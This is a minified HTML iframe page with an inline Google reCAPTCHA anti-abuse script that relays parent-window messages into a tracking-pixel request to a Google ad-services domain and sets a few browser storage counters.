<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zmjEiskSkxVGU2f0v1iJOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023440234');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>